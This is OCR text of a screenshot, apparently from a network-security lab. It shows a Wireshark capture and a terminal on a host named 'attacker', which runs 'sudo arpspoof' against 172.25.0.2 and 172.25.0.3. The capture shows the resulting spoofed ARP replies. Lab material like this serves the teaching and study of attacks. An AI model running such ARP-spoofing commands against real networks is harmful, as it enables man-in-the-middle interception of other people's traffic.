 Capturing from eth0 (on attacker)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04
2 2.001966820 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04
3 2.468368803 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04 (duplicate use o
4 4.003122968 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04
5 4.474140923 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04 (duplicate use o
6 6.004433875 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04
7 6.474815192 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04 (duplicate use o
8 8.005583894 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04
9 8.475727894 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04 (duplicate use o
10 10.006413201 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04
11 10.477149142 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04 (duplicate use o
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface eth0, id 0
Ethernet II, Src: aa:ab:ac:ad:00:04 (aa:ab:ac:ad:00:04), Dst: aa:ab:ac:ad:00:03 (aa:ab:ac:ad:00:03)
Address Resolution Protocol (reply)
ubuntu@attacker: ~
File Edit View Search Terminal Tabs Help
ubuntu@attacker: ~ × ubuntu@attacker: ~ × ubuntu@attacker: ~
ubuntu@attacker:~$ sudo arpspoof -t 172.25.0.2 172.25.0.3
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:2 0806 42: arp reply 172.25.0.3 is-at aa:ab:ac:a
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:2 0806 42: arp reply 172.25.0.3 is-at aa:ab:ac:a
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:2 0806 42: arp reply 172.25.0.3 is-at aa:ab:ac:a
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:2 0806 42: arp reply 172.25.0.3 is-at aa:ab:ac:a
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:2 0806 42: arp reply 172.25.0.3 is-at aa:ab:ac:a